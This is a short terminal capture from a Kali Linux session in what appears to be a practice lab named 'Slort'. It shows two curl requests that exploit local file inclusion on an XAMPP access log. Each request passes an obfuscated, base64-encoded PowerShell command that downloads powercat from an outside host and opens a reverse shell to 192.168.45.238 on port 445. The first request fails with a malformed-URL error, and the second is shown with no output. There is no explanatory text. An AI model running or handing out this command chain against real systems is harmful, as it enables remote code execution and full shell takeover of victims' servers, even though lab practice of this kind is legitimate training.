 ┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl 'http://ip:8080/site/index.php?page=C:\xampp\apache\logs\access.log&slort="powershell -enc S
QBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAE
QAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA1AC4AMgAzADgALwB
wAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAiACkAOwBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADkAMgAuADEANgA4AC4ANAA1AC4A
MgAzADgAIAAtAHAAIAA0ADQANQAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwA"'
curl: (3) URL rejected: Malformed input to a URL function
┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl 'http://ip:8080/site/index.php?page=C:\xampp\apache\logs\access.log&slort=powershell%20-enc%
20SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQA
uAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA1AC4AMgAzADgA
LwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAiACkAOwBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADkAMgAuADEANgA4AC4ANAA1A
C4AMgAzADgAIAAtAHAAIAA0ADQANQAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwA'